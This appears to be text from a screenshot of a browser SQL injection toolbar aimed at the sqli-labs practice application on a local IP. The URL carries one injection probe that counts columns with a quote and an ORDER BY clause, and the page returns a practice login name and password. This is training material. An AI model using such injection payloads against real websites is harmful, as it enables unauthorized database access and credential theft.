 Load URL
http://192.168.2.132:8081/Less-1/?id=1' order by 3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1